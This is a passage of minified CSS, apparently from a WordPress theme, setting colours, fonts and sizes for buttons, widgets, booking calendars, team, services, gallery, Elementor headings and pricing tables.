rgba(132,132,132,0.15);}.invert.footer-social-wrap .subscribe-block__input {color: #848484;}.invert.footer-social-wrap .page-preloader {border-top-color: #848484;border-right-color: #848484;}/* #ToTop button */#toTop {color: #848484;background: #8f98a3;}#toTop:before {color: #848484;}#toTop:hover {background: #56b0d2;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(130,135,140);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #ffdc54;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(130,135,140);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #ffdc54;}.btn,button,a.button,.entry-content .btn,.comment-form .submit,.wpcf7-form-control.wpcf7-submit,.post-password-form label + input {color: #ffffff;background:#56b0d2;}.btn:hover,button:hover,a.button:hover,.entry-content .btn:hover,.comment-form .submit:hover,.wpcf7-form-control.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background:#1e2428;}.btn:focus,button:focus,a.button:focus,.wpcf7-form-control.wpcf7-submit:focus,.comment-form .submit:focus {box-shadow: 0 0 8px #56b0d2;}.invert .btn {color: #56b0d2;background-color: #848484;}.invert .wpcf7-form-control.wpcf7-submit {color: #42474c;background-color: #848484;}.invert .btn:hover,.invert .wpcf7-form-control.wpcf7-submit:hover {color: #848484;background-color: rgb(150,240,255);}.header-btn.btn {color: #848484;border-color: #848484;}.header-btn.btn:hover {color: #848484;border-color: rgb(137,227,255);background-color: rgb(137,227,255);}/* #Button Appearance Styles (regular scheme) */.link {color: #56b0d2;;}.link:hover {color: #1e2428;}.invert .link {color: #ffffff;}.link:hover,.invert .link:hover {color: #24466f;}.btn-secondary {background-color: #ffdc54;border-color: #ffdc54;}.btn-secondary:hover {background-color: #56b0d2;border-color: #56b0d2;}.btn-secondary:active {box-shadow: 0 0 10px #56b0d2;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.invert .widget ul li a {color: #ffffff;}.invert .widget ul li.current-menu-item a,.invert .widget ul li a:hover {color: rgba(255,255,255,0.4);}/* #Widget Calendar */.widget_calendar caption {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0px;text-align: inherit;color: #1e2428;}.invert .widget_calendar caption {color: #ffffff;}.widget_calendar thead th,.widget_calendar table td#today {color: #56b0d2;}.widget_calendar tbody td:not(.pad) {background-color: rgba(255,220,84,0.1);color: #42474c;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgba(255,220,84,0.25);color: #42474c;}.widget_calendar tbody td a {border: 1px solid ;background-color: #848484;color: #42474c;}.widget_calendar tbody td a:hover {background-color: #56b0d2;color: #ffffff;border-color: #56b0d2;}/* #Widget Tag Cloud */.tagcloud a {color: #848484;background: #56b0d2;}.tagcloud a:hover {background: #1e2428;}/* #Widget Recent Posts - Comments, Archive */.widget.widget_recent_entries ul li a,.elementor-widget.elementor-widget-wp-widget-recent-posts ul li a {color:#2a93c9;}.widget.widget_recent_entries ul li a:hover,.elementor-widget.elementor-widget-wp-widget-recent-posts ul li a:hover {color: #1e2428;}.widget_recent_entries ul li .post-date,.elementor-widget.elementor-widget-wp-widget-recent-posts ul li .post-date {color: rgb(217,182,46);}/* invert color */.invert .widget_recent_entries ul li a, .invert .widget_recent_comments ul li>a{color: #24466f;}.invert .widget_recent_entries ul li a:hover, .invert .widget_recent_comments ul li>a:hover{color: #ffffff;}.invert .widget_recent_entries ul li .post-date::before{color: rgba(86,176,210,0.3);}.sidebar .widget,.elementor-widget {border-color: #56b0d2;}.widget ul li a,.elementor-widget ul li a {color: #42474c;}.widget ul li a:hover,.elementor-widget ul li a:hover {color: #56b0d2;}.widget ul li a:before,.elementor-widget ul li a:before {background-color: #ffdc54;}.widget ul li a:hover:before,.elementor-widget ul li a:hover:before {background-color: #56b0d2;}/* #Search */.widget_search .search-form__submit {background-color: #24466f;}.widget_search .search-form__submit:hover {background-color: #56b0d2;}.widget_search .search-form__field::-webkit-input-placeholder {color: #42474c;}.widget_search .search-form__field::-moz-placeholder {color: #42474c;}.widget_search .search-form__field:-ms-input-placeholder {color: #42474c;}.widget_search .search-form__field:-moz-placeholder {color: #42474c;}.invert .widget-taxonomy-tiles__title a {color: #24466f;}.invert .widget-taxonomy-tiles__title a:hover {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #ffdc54;}.invert .widget-image-grid__content::before{background-color: #ffdc54;}.invert .widget-image-grid__date:hover {color: #56b0d2;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__author a:hover{color: #24466f;}.invert .widget-image-grid__terms a:hover{color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #42474c;}.swiper-pagination .swiper-pagination-bullet {border-color: #ffdc54;}.swiper-pagination .swiper-pagination-bullet:hover,.swiper-pagination .swiper-pagination-bullet-active {background-color: #ffdc54;}.invert .swiper-pagination .swiper-pagination-bullet {border-color: #848484;}.invert .swiper-pagination .swiper-pagination-bullet:hover,.invert .swiper-pagination .swiper-pagination-bullet-active {background-color: #848484;}div.swiper-container .swiper-button-next,div.swiper-container .swiper-button-prev{color: #ffdc54;background: #56b0d2;}.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover{background: #1e2428;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.widget-fpblock__item-cats a {color: #24466f;}.widget-fpblock__item-cats a:hover {color: #ffffff;}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: linear-gradient(to bottom, rgba(255,220,84,0), rgba(255,220,84,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #24466f;}.news-smart-box__navigation-terms-list-item {color: #1e2428;}.news-smart-box__navigation-terms-list-item:hover,.news-smart-box__navigation-terms-list-item.is-active {color: #2a93c9;}.news-smart-box__navigation-title {color: #ffdc54;}.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {background-color: #56b0d2;}/* #Contact-information*/.contact-information-widget__inner li .icon {color: #56b0d2;border-color: #56b0d2;}.widget-about__social .menu-item a {color: #1e2428;}.widget-about__social .menu-item a:hover {color: #2a93c9;}body table.booked-calendar thead th .monthName {color: #56b0d2;font-family:Lato, sans-serif;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar thead th .calendarSavingState {color: #56b0d2;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar thead th > a::before {color: #56b0d2;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar thead th > a:hover::before {color: #1e2428;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar thead .days th {background: #56b0d2 !important;font-family:Lato, sans-serif;}body table.booked-calendar td .date {background: rgba(86,176,210,0.1);}body table.booked-calendar td .date:hover {background: #56b0d2 !important;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar tbody tr td span .number {color: #1e2428;font-family:Lato, sans-serif;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar tbody tr td.blur span .number {color: #42474c;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar tbody tr td.prev-date .date:hover .number {color: #1e2428;}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,body .booked-calendar-wrap table.booked-calendar tr.week td.active:hover .date,body .booked-calendar-wrap.small table.booked-calendar tr.week td.active .date {background: #56b0d2 !important;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {border-color: #56b0d2;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td .button,body .booked-modal input.button-primary[type="submit"] {background: #56b0d2;}.booked-calendar-shortcode-wrap .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td .button:hover,body .booked-modal input.button-primary[type="submit"]:hover {background: #1e2428 !important;}body .booked-modal p.booked-title-bar {background-color: #56b0d2;}body .booked-modal .bm-window .close i {color: #848484;}body .booked-modal .bm-window a {color: #2a93c9;}body .booked-modal .bm-window a:hover {color: #1e2428;}body .booked-calendarSwitcher {background: #56b0d2 !important;}body .booked-calendarSwitcher select {background: #1e2428 !important;}body .booked-form .required-asterisk {color: #56b0d2;}.booked-calendar-shortcode-wrap table.booked-calendar td.today:hover .date:hover {background: #1e2428 !important;}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled],body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled]:hover {color: #848484 !important;background-color: #56b0d2 !important;opacity: .5;}/* small */.booked-calendar-shortcode-wrap .booked-calendar-wrap.small .booked-calendar thead {background-color: #56b0d2 !important;}.booked-calendar-shortcode-wrap .booked-calendar-wrap.small .booked-calendar thead th .monthName,body .booked-calendar-wrap.small table.booked-calendar tr.week td.active .date .number,.booked-calendar-shortcode-wrap .booked-calendar-wrap.small .booked-calendar thead th > a::before,.booked-calendar-shortcode-wrap .booked-calendar-wrap.small .booked-calendar thead th .calendarSavingState {color: #848484;}.booked-calendar-shortcode-wrap .booked-calendar-wrap.small .booked-calendar thead th > a:hover::before {color: #24466f;}/* body .booked-calendar-wrap.small table.booked-calendar td.today:hover .date {background-color: #56b0d2 !important;}body .booked-calendar-wrap.small table.booked-calendar td.today:hover .date .number {color: #848484 !important;} */.cherry-team-filter .cherry-team-filter_link {color: #42474c;}.team-skills_bar {background-color: ;}.team-container .cherry-team-filter_link:hover,.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #2a93c9;}.team-skills_label,.team-skills_line:before{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;color: #1e2428;}.team-heading_subtitle {color: #42474c;}.team-meta_item.position {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0px;}.team-meta_item.position,.team-meta_item.phone,.team-meta_item.location,.team-meta_item.email {color: #ffdc54;}.team-meta_item.email:hover {color: #2a93c9;}.cherry-team .team-listing_name a {color: #1e2428;}.cherry-team .team-listing_name a:hover {color: #2a93c9;}.cherry-team.team-wrap.template-list .team-listing_person_info .btn {color: #2a93c9;}.cherry-team.team-wrap.template-list .team-listing_person_info .btn:hover {color: #1e2428;}.services-container .cherry-services-filter_link {color: #1e2428;}.cherry-services .title_wrap {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.5;font-family: Libre Baskerville, serif;letter-spacing: 0px;}.cherry-services .title_wrap a {color: #56b0d2;}.cherry-services .title_wrap a:hover {color: #1e2428;}.invert .cherry-services .title_wrap a {color: #848484;}.invert .cherry-services .title_wrap a:hover {color: #24466f;}.cherry-services .slogan_wrap {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0px;color: #1e2428;}@media (min-width: 992px) {.cherry-services .title_wrap { font-size: 24px; }}.services-container .cherry-services-filter_link:hover,.services-container .cherry-services-filter_item.active .cherry-services-filter_link {color: #2a93c9;}.cherry-services .service-icon {color: #848484;background-color: #56b0d2;}.service-features_label {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;color: #1e2428;}.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #56b0d2;}.template-boxed .title_wrap {color: #848484;}.template-boxed .services-item__thumbnail__link:before {background-color: #24466f;}.tm-testi blockquote {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0em;color: #42474c;}.tm-testi .invert blockquote {color: #ffffff;}.tm-testi .tm-testi__item-body {font-style: normal;font-weight: 400;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;color: #2a93c9;}.tm-testi__item-body cite:before{color: #1e2428;}.tm-testi .swiper-container-3d .swiper-slide-shadow-left,.tm-testi .swiper-container-3d .swiper-slide-shadow-right {background-color: ;}.invert .tm-testi__item-body,.invert .tm-testi__item-body cite {color: #ffffff;}.tm-testi__title-main {font-style: normal;font-weight: 400;font-size: 22px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;color: #1e2428;}@media (min-width: 992px) {.tm-testi__title-main { font-size: 24px; }}.tm-testi__title-sub {font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0em;color: #42474c;}.tm-testi .swiper-button-next.tm-testi-slider__next,.tm-testi .swiper-button-prev.tm-testi-slider__prev {color: #56b0d2;}.tm-testi .swiper-button-next.tm-testi-slider__next:hover,.tm-testi .swiper-button-prev.tm-testi-slider__prev:hover {color: #1e2428;}.tm-testi .tm-testi--boxed .tm-testi__item {background: #56b0d2;}.tm-testi .tm-testi--boxed .tm-testi__item-body {color: #848484;}.tm-testi--speech-bubble .tm-testi__item-body {color: #848484;background: #56b0d2;}.tm-testi--speech-bubble .tm-testi__item-body:after {color: #56b0d2;}/* #Polylang widget*/.widget_polylang a {color: #1e2428;}.widget_polylang a:hover {color: #2a93c9;}.invert .widget_polylang a {color: #ffffff;}.invert .widget_polylang a:hover {color: #24466f;}.tm-pg_front_gallery .tm_pg_gallery-item_icon.tm_pg_image-icon,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon.tm_pg_image-icon,.tm-pg_front_gallery-justify .tm_pg_gallery-item_icon.tm_pg_image-icon{background-color: #56b0d2;}.tm-pg_front_gallery .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title{color: #848484;font-style: normal;font-weight: 400;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0px;}.tm_pg_gallery-item_show-more .tm_pg_gallery-item_link_show-more span{font-size: 20px;font-weight: 700;}.tm-pg_front_gallery .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label{background-color: #56b0d2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter{color: #848484}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #2a93c9;}.page .entry-content .tm-pg_front_gallery .tm-pg_front_gallery-tabs li a:after {background-color: #56b0d2;}.page .entry-content .tm-pg_front_gallery .tm-pg_front_gallery-tabs li:hover a,.page .entry-content .tm-pg_front_gallery .tm-pg_front_gallery-tabs li.active a {color: #56b0d2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #24466f;}.cherry-popup-wrapper .cherry-popup-subscribe__submit {color: #ffffff;background:#56b0d2;}.cherry-popup-wrapper .cherry-popup-subscribe__submit:hover {color: #ffffff;background:#1e2428;}.cherry-popup-wrapper .cherry-popup-close-button .dashicons:before {color: #ffdc54;}.cherry-popup-wrapper .cherry-popup-close-button:hover .dashicons:before {color: #56b0d2;}.cherry-popup-wrapper .dashicons:before{color: #56b0d2;}.cherry-projects-wrapper,.cherry-projects-terms-wrapper,.cherry-projects-single-post,.cherry-projects-single-details-list ul li {color: #42474c;}.projects-item-instance .simple-icon,.projects-item-instance .hover-content:before,.cherry-projects-single-post .featured-image a .cover,.cherry-projects-single-post .additional-image a .cover {background-color: rgba(36,70,111,0.35);}.projects-item-instance .simple-icon:hover {color: #848484;background-color: #56b0d2;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #56b0d2;}.projects-container:not(.list-layout) .projects-item .project-entry-title a {color: #ffffff;}.projects-container:not(.list-layout) .projects-item .project-entry-title a:hover {color: rgb(11,45,86);}.cherry-projects-wrapper .projects-filters,.projects-terms-container .post-count {font-style: normal;font-weight: 400;line-height: 1.5;font-family: Lato, sans-serif;text-transform: /* Variable not found */;}.projects-terms-container .post-count {letter-spacing: 0em;}.projects-container:not(.list-layout) .projects-item .post-terms,.projects-container:not(.list-layout) .projects-item .post-terms a {color: rgba(255,255,255,0.65);}.projects-container:not(.list-layout) .projects-item .post-terms a:hover {color: #ffffff;}.projects-container.list-layout .projects-item .post-terms,.projects-container.list-layout .projects-item .post-terms a {color: #1e2428;}.projects-container.list-layout .projects-item .post-terms a:hover {color: #2a93c9;}.cherry-projects-wrapper .projects-filters {color: #1e2428;}.cherry-projects-wrapper ul.projects-filters-list li.active span,.cherry-projects-wrapper ul.projects-filters-list li span:hover,.cherry-projects-wrapper ul.order-filters > li span.current,.cherry-projects-wrapper ul.order-filters > li ul.orderby-list li:hover span{color: #2a93c9;}.projects-pagination ul.page-link li span,.projects-pagination .page-navigation span {color: rgb(217,182,46);}.projects-pagination ul.page-link li:hover span,.projects-pagination ul.page-link li.active span,.projects-pagination .page-navigation span:hover {color: #848484;background-color: #56b0d2;}.elementor-page.content-layout-fullwidth .cherry-projects-single__media,.elementor-page.content-layout-fullwidth .cherry-projects-single__header,.elementor-page.content-layout-fullwidth .cherry-projects-single__additional {max-width: 1200px;}.cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar {background-color: /* Variable not found */;}.cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-label,.cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: /* Variable not found */;color: #1e2428;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:before {color: #56b0d2;}.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:before,.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:after {background-color: #56b0d2;}.projects-ajax-button-wrapper .projects-ajax-button span {color: #ffffff;background:#56b0d2;}/* #Layout */.elementor-section.elementor-section-boxed>.elementor-container {max-width: 1200px;}/* #Title H1*/.elementor-widget-heading h1.elementor-heading-title.elementor-size-small {font-size: 37px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 46px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 56px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 65px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1;}/* #Title H2*/.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 24px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 30px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 42px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1;}/* #Title H3*/.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 20px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 24px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 29px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 34px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 39px;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.3;}/* #Title H4*/.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 20px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 29px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 34px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 39px;}/* #Title H5*/.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 32px;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.5;}/* #Title H6*/.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 29px;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.7;}.elementor-title {font-style: normal;font-weight: 300;font-size: 17px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;color: #1e2428;}@media (min-width: 992px) {.elementor-title { font-size: 18px; }}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.6;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 16px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 23px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.5;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.5;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.7;}.elementor-widget-heading .elementor-heading-title>a {color: #2a93c9;}.invert .elementor-widget-heading .elementor-heading-title>a{color: #848484;}.elementor-widget-heading .elementor-heading-title>a:hover {color: #1e2428;}/* icon */.elementor-icon,.elementor-icon:hover {color: #56b0d2;}/* icon-box */.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {color: #24466f;}.elementor-view-framed .elementor-icon,.elementor-view-framed .elementor-icon:hover {color: #56b0d2;}.elementor-view-framed .elementor-icon {border-color:#56b0d2;}/* button */.elementor-widget-container .elementor-button-wrapper .elementor-button {color: #ffffff;background:#56b0d2;}.elementor-widget-container .elementor-button-wrapper .elementor-button:hover {color: #ffffff;background:#1e2428;}.elementor-widget-container .elementor-button-wrapper .elementor-button:focus {box-shadow: 0 0 8px #56b0d2;}/* accordion */.elementor-accordion .elementor-tab-title:hover {color: #56b0d2;}.elementor-accordion .elementor-tab-title.elementor-active,.elementor-accordion .elementor-tab-title .elementor-accordion-icon {color: #56b0d2;}/* toggle */.elementor-toggle .elementor-tab-title:hover {color: #56b0d2;}.elementor-toggle .elementor-tab-title.elementor-active,.elementor-toggle .elementor-tab-title .elementor-toggle-icon {color: #56b0d2;}.elementor-progress-bar {background-color: #56b0d2;}.elementor-divider-separator {color: #56b0d2;}/*tab*/.elementor-widget-tabs .elementor-tab-title:hover {color: #56b0d2;}.elementor-widget-tabs .elementor-tab-title.elementor-active {color: #56b0d2;}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-title.elementor-active::before {background-color: #56b0d2;}/* widget */.elementor-widget-container h3:not([class]) {color: #56b0d2;}/* image-box */.elementor-widget-image-box .elementor-image-box-content a {color: #1e2428;}.elementor-widget-image-box .elementor-image-box-content a:hover {color: #2a93c9;}/*circle-progress*/.elementor-circle-progress .circle-val {font-size: 40px;font-weight: 700;color: #56b0d2;}/*pricing-table*/.pricing-table__subtitle {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0px;}.pricing-table__icon,.pricing-table__subtitle,.pricing-table__price-prefix,.pricing-table__price-val {color: #56b0d2;}.pricing-table__price-suffix {color: #2a93c9;}.pricing-table.featured-table {background-color: #56b0d2;}.featured-table .pricing-table__icon,.featured-table .pricing-table__title,.featured-table .pricing-table__subtitle,.featured-table 